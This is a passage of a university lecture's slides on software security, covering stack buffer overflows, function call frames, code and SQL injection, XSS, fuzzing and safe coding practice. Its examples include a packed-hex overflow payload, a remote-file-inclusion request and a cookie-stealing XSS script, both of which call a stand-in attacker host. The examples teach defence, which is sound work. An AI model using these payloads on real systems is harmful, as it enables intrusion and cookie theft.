

I5020 Computer Security Session 5 Software and Operating Systems Security Sébastien Combéfis Fall 2019
This work is licensed under a Creative Commons Attribution – NonCommercial – NoDerivatives 4.0 International License.
Objectives Techniques to write secure code without vulnerability Overflow and code injection attacks Code protection and safe coding guidelines Interaction between a software and the environment Securing an operating system Safe installation, OS update and OS hardening 3
Buffer Overflow
Buffer Overflow (1) More input than expected placed into a buffer Exceeded the defined capacity of the memory area Result in information overwriting in memory That is outside of the legitimate buffer Buffer overflow used for two main purposes by attackers Crash a system by writing spurious/trash information Insert specially crafted code to be executed to harm 5
Buffer Overflow (2) Buffer overflow can be located in several places On the stack, heap or event on the data part of a process Several possible consequences of a buffer overflow Data corruption, violating the integrity Unattended transfer of the control at abnormal address Memory access violation resulting in error Premature termination of a program 6
Buffer Overflow Example (1) Reading string from standard input with gets function Not safe to use since no verification of copy buffer size main( int argc , char *argv []) { 1 int valid = FALSE; 2 int str1 [8]; 3 char str2 [8]; 4 char 5 next_tag(str1); // Load password (START , for example) 6 gets (str2); 7 if ( strncmp (str1 , str2 , 8) == 0) 8 valid = TRUE; 9 printf ("buffer1: s1(%s), s2(%s), v(%d)\n", str1 , str2 , valid); 10 } 11 7
Buffer Overflow Example (2) Three possible scenarios in the case of a buffer overflow The longer input will overrides buffer str1 ... > ./ buffer1 START buffer1: s1(START), s2(START), v(1) > ./ buffer1 EVILINPUTVALUE buffer1: s1(TVALUE), s2( EVILINPUTVALUE ), v(0) > ./ buffer1 BADINPUTBADINPUT buffer1: s1(BADINPUT ), s2( BADINPUTBADINPUT ), v(1) 8
Code Analysis The attacker needs two things to use buffer overflow attack 1 Finding a vulnerability that can be activated externally By an external data source controllable by the attacker 2 Understand what memory is impacted by the buffer overflow And what are the consequences of such modification Several techniques can be used to conduct the investigation Code inspection, tracing execution, fuzzing tools, etc. Memory is array of consecutive bytes interpreted by software High-level language can make checks and are safer to use 9
Overflow Attack
Overflow Attack There exist several types of buffer overflow attacks Depending on what kind of memory is concerned by the attack Stack overflow attacks are targeting buffers on the stack Will affect and possibly corrupt local variables Such attacks are also called stack smashing sometimes Heap overflow attacks overrun in the heap data area Much more complex to put in place than stack overflow 11
Stack Overflow Stack overflow attacks based on function call mechanism Use the fact that the return address is stored in the stack All the information is stored in a stack frame on the stack Parameters for the called function, work registers save, etc. Return address, old frame pointer, etc. 12
Function Call Execution (1) Example of a P function calling a Q function 1 Parameters of Q placed on the stack (typically in reverse order) 2 CALL Q instruction places return address on the stack P : Return address Old frame pointer param 2 param 1 Q : Return address in P ← frame pointer Old frame pointer local 1 ← stack pointer local 2 13
Function Call Execution (2) On the side of the called function Q 3 Placing current frame pointer on the stack (stack frame of P ) 4 Frame pointer becomes the stack pointer (new stack frame) 5 Moving stack pointer to make room for local variables 6 Executing the body of Q function 7 Stack pointer put on frame pointer (removing local variables) 8 Restoring old frame pointer (back to stack frame of P ) 9 RETURN instruction takes return address on the stack Back on the calling function P 10 Popping parameters put on the stack 11 Continuing execution just after the CALL Q instruction 14
Buffer Overflow Example (1) Buffer overflow attack can modify two critical elements Saved old frame pointer and return address C program example asking a value for a given tag First ask for a tag name and then for a value for the tag hello( char *tag) { 1 void inp [16]; 2 char 3 printf ("Enter the value for %s: ", tag); 4 gets (inp); 5 printf ("Hello your %s is %s\n", tag , inp); 6 } 7 15
Buffer Overflow Example (2) Buffer overflow risk for value input by the user is large The return address can get corrupted > ./ buffer2 Enter value for name: Bill and Lawrie Hello your name is Bill and Lawrie buffer2 done > ./ buffer2 Enter value for name: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX Segmentation fault (core dumped) > perl -e ’print pack ("H*", "4142434445464748515253545556575861626364656667686908 fcffbf948304080a4e4e4e4e0a ")’ | ./ buffer2 Enter value for name: Hello your Re?pyy]uEA is ABCDEFGHQRSTUVWXabcdefguyu Enter value for Kyyu: Hello your Kyyu is NNNN Segmentation fault (core dumped) 16
Buffer Overflow Consequence Return address corrupted to an invalid address Illegal address detected by OS result in process termination Service associated to killed process no more available ( ∼ DoS) Moving the control to a very precise place in the code Finding virtual address of hello function (with decompiler) For example, let’s assume that the function is at 0x08048394 And imp buffer 24 bytes below current frame pointer Replaced with the string ABCDEFGHQRSTUVWXabcdefgh Then replacing frame pointer with coherent value 0xbfffffe8 17
Control Redirection The attacker can redirect control anywhere given an address Within the same program or in a used library Shellcode attack can execute any code put by the attacker That is first placed in the attacked buffer 18
Code Protection No miracle, either preventing or detecting them, to cancel Defence can be performed at several levels Buffer overflow protection added at compile time High level language, adding stack frame corruption detection, etc. Protecting the stack between function calls Stackguard GCC extension adds a canari when entering function... 19
Code Injection
Managing Input Biggest source of software security error is bad input handling Value coming from outside of the program Value not known by the programmer while writing code Large variety of input sources has to be considered Data read from the keyboard, mouse, file, network, etc. Data read from exec. env., config. file, OS provided data, etc. 21
Protection Important to always check input data lengths That will also help preventing overflow attacks Data interpretation must be done with care Checking that IP packet are well-formed, for example See the 2014 Heartbleed OpenSSL, for example 22
Injection Attack Attacker can inject a code that is executed without consent With scripting languages (Perl, PHP, Python, sh, etc.) Injecting command, SQL queries or code that is executed The bad element is injected through an input field <?php 1 include $path . ’functions.php’; 2 include $path . ’data/prefs.php ’; 3 GET /calendar/embed/day.php?path=http :// hacker.web.site/hack.txt ?& cmd=ls 23
XSS Attack Code by A executed by B with Cross-Site Scripting attack With web scripting (JavaScript, ActiveX, VBScript, Flash, etc.) Embedded content must be escaped to avoid execution Except if the goal is really to execute the code... Thanks for this information , it ’s great! 1 < script >document.location=’http :// hacker.web.site/cookie.cgi?’ + 2 document.cookie </ script > 24
Fuzzing Fuzzing or fuzz testing proposed by Prof. Barton Miller Testing a code with random inputs to measure robustness Used by the FAANG tier 1 tech companies from Silicon Valley Facebook, Apple, Amazon, Netflix and Google Fuzzing can be done with automatic tools OWASP WebScarab, OWASP WSFuzzer, Jester, Hypothesis, etc. 25
Writing Safe Code
Safe Code Verified input must then be processed correctly Algorithms must be implemented correctly Confidence on several levels depending on language level Checking compilers and interpreters with high-level language Checking sequence of instructions for low-level language Netscape example with wrong PRNG to generate session keys These numbers were guessable, which was not desired property 27
Coding Practice OWASP Secure Coding Practices quick reference guide Collection of good practices to write safe code Some practices also depend on the language Look at OWASP Python Security Project, for example http://www.pythonsecurity.org 28
Interacting with Environment
Checking Environment Last thing to check is that the environment is safe Code is always executed under control of an operating system Several elements to check in the environment Env. variable, system call, shared resource, temp. file, etc. 30
Recommend
More recommend